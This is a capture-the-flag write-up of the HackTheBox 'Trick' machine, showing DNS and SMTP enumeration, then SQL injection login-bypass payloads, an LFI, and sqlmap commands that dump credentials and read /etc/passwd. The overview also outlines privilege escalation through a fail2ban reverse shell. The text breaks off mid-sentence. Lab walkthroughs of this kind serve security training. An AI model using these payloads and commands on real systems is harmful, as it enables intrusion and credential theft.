HackTheBox - Trick
Overview

This machine begins w/ DNS enumeration, revealing a subdomain preprod-payroll.trick.htb that running a recruitment management system via nginx. The recruitment management system is susceptible to SQLi authentication bypass, allowing us to use SQLMAP’s file-read functionality to read nginx’s sites-enabled configuration file revealing another subdomain preprod-marketing.trick.htb and users on the machine.
preprod-marketing.trick.htb is susceptible to local file inclusion allowing us to include michael’s SSH private key, obtaining our initial foothold.
On the system, linpeas revealed that there is a directory (/etc/fail2ban/action.d) that michael has write access to, pspy64 revealed that there is a cronjob that replaces fail2ban configuration to its original state every 3 minutes.
The directory that michael has write access to contains the ban action that fail2ban executes if a ban is triggered. We can change the ban action (/etc/fail2ban/action.d/ip-tables/multiport.conf) to a reverse shell before the cronjob executes (within 3 minutes) to obtain root.
| Column | Details |
|---|---|
| Box Name | Trick |
| IP | 10.10.11.166 |
| Points | - |
| Difficulty | Easy |
| Creator | Geiseric |
| Release Date | 19-Jun-2022 |
Recon
TCP/25 (SMTP)
VRFY
1
2
3
4
5
6
7
8
9
10
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-22 23:27:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:17/p:1), ~2 tries per task
[DATA] attacking smtp-enum://10.10.11.166:25/vrfy
[25][smtp-enum] host: 10.10.11.166 login: root
[25][smtp-enum] host: 10.10.11.166 login: mysql
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-22 23:27:52
mysql- It suggests that there is a MySQL database
TCP/UDP/53 (DNS)
DNS Reverse Lookup
- To find out domain name associated with given IP address
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
┌──(root💀kali)-[~/htb/trick] └─# dig -p 53 -x 10.10.11.166 @10.10.11.166 ; <<>> DiG 9.18.0-2-Debian <<>> -p 53 -x 10.10.11.166 @10.10.11.166 ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59238 ;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 3 ;; WARNING: recursion requested but not available ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ; COOKIE: 1c04a30ff97f1b56b14939d562dae355ed090e175dd1319d (good) ;; QUESTION SECTION: ;166.11.10.10.in-addr.arpa. IN PTR ;; ANSWER SECTION: 166.11.10.10.in-addr.arpa. 604800 IN PTR trick.htb. ;; AUTHORITY SECTION: 11.10.10.in-addr.arpa. 604800 IN NS trick.htb. ;; ADDITIONAL SECTION: trick.htb. 604800 IN A 127.0.0.1 trick.htb. 604800 IN AAAA ::1 ;; Query time: 44 msec ;; SERVER: 10.10.11.166#53(10.10.11.166) (UDP) ;; WHEN: Sat Jul 23 01:50:11 +08 2022 ;; MSG SIZE rcvd: 163
trick.htb
NS Lookup
- To find out nameserver as well
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/trick/source_code] └─# nslookup SERVER 10.10.11.166 Default server: 10.10.11.166 Address: 10.10.11.166#53 10.10.11.166 166.11.10.10.in-addr.arpa name = trick.htb.
Zone Transfer
- To find out more subdomains
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
┌──(root💀kali)-[~/htb/trick] └─# dig AXFR -p 53 @10.10.11.166 trick.htb ; <<>> DiG 9.18.0-2-Debian <<>> AXFR -p 53 @10.10.11.166 trick.htb ; (1 server found) ;; global options: +cmd trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800 trick.htb. 604800 IN NS trick.htb. trick.htb. 604800 IN A 127.0.0.1 trick.htb. 604800 IN AAAA ::1 preprod-payroll.trick.htb. 604800 IN CNAME trick.htb. trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800 ;; Query time: 48 msec ;; SERVER: 10.10.11.166#53(10.10.11.166) (TCP) ;; WHEN: Sat Jul 23 01:53:52 +08 2022 ;; XFR size: 6 records (messages 1, bytes 231)
preprod-payroll.trick.htb- Add it to
/etc/hosts
TCP/80 (HTTP)
FFUF
1
2
3
4
301 GET 7l 12w 185c http://10.10.11.166/assets => http://10.10.11.166/assets/
301 GET 7l 12w 185c http://10.10.11.166/css => http://10.10.11.166/css/
200 GET 83l 475w 5480c http://10.10.11.166/index.html
301 GET 7l 12w 185c http://10.10.11.166/js => http://10.10.11.166/js/
Initial Foothold
SQLi Auth Bypass
- Visited fuzzed directories (
http://10.10.11.166/FUZZ), could not find any relevant information - FUZZ
preprod-payroll.trick.htb - Visit
preprod-payroll.trick.htb1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29
┌──(root💀kali)-[~/htb/trick] └─# ffuf -u http://preprod-payroll.trick.htb/FUZZ -w /usr/share/wordlists/dirb/common.txt /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.3.1 Kali Exclusive <3 ________________________________________________ :: Method : GET :: URL : http://preprod-payroll.trick.htb/FUZZ :: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405 ________________________________________________ [Status: 302, Size: 9546, Words: 1453, Lines: 267] assets [Status: 301, Size: 185, Words: 6, Lines: 8] database [Status: 301, Size: 185, Words: 6, Lines: 8] index.php [Status: 302, Size: 9546, Words: 1453, Lines: 267] :: Progress: [4615/4615] :: Job [1/1] :: 1127 req/sec :: Duration: [0:00:04] :: Errors: 0 ::database- Suggests that there is a database that could be used for login.
- Proceed to
preprod-payroll.trick.htb
- Attempt SQLi, could not trigger an error w/
'quotes

- Attempt SQLi Auth Bypass
1 2 3 4 5 6
# Payloads or 1=1 or 1=1-- or 1=1# or 1=1/* or 1=1 -- -
LFI Vulnerability - 1
- After browsing through the Recruitment Management System, found a parameter that is vulnerable to LFI
1

preprod-payroll.trick.htb/index.php?page=<Include a file w/ a php extension>

- Include files that could contain sensitive information w/ phpfilter, it allows us to encode the page w/ base64 to later decode and view the contents

- Tried to SSH w/
remo:TrulyImpossiblePasswordLmao123, failed
SQLi Database Enumeration
- Instead of bypassing login, enumerate the database
- Login and intercept w/ burp, save request as
sqli.txt
- Enumerate databases
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap -p username --dbs available databases [2]: [*] information_schema [*] payroll_db
- Enumerate tables in database
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap -p username -D payroll_db --tables Database: payroll_db [11 tables] +---------------------+ | position | | allowances | | attendance | | deductions | | department | | employee | | employee_allowances | | employee_deductions | | payroll | | payroll_items | | users | +---------------------+

- Enumerate value in
userstable frompayroll_dbdatabase1 2 3
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap -p username -D payroll_db -T users --dump
Enemigosss:SuperGucciRainbowCake
- Failed to SSH w/
Enemigosss:SuperGucciRainbowCake - Check current user
1 2 3 4 5 6
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap --users database management system users [1]: [*] 'remo'@'localhost'
- Check current user SQL privileges
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli.txt --output-dir=$(pwd)/sqlmap --privilege --batch database management system users privileges: [*] %remo% [1]: privilege: FILE- With
FILEprivilege,- Able to read files we have read access to.
- Able to write file to directories we have write access to
- With
- Read
/etc/passwdto view users in the machine1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56
┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# sqlmap -r sqli2.txt --output-dir=$(pwd)/sqlmap2 --file-read=/etc/passwd --batch --threads 10 Parameter: username (POST) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: username=test' AND (SELECT 6658 FROM (SELECT(SLEEP(5)))InNy) AND 'ksPl'='ksPl&password=test [*] starting @ 01:06:43 /2022-07-27/ [*] ending @ 04:36:07 /2022-07-27/ ┌──(root💀kali)-[~/htb/trick/10.10.11.166/exploit] └─# cat /root/htb/trick/10.10.11.166/exploit/sqlmap2/preprod-payroll.trick.htb/files/_etc_passwd root:$6$78I.phJC$4eZRbAn.9IgixOBB5tlJAMVm90Qwv9T95w0rJIacRGZxTIvZ82JvR4G5pt99gxTly9H8Ryw35MSk5YjXG.XcJ0:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-�ata:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash
michael- This will take quite long because it is done by
time-based blindSQLi
- There is another SQLi vulnerability at
